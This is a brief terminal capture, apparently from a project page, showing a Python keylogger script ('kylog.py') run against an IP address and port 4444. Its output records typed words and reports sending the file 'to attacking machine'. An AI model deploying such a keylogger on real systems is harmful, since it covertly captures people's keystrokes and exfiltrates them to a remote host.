 on VB12 kylog on main via v3.13.1 (kylog) took 17ms
→ python3 src/kylog.py 192.168.1.97 4444
Word saved: hola
Word saved: que
Word saved: tal
[*] Sending file to attacking machine...
on VB12 kylog on main via v3.13.1 (kylog) took 12s
→
~ ❯ hola que tal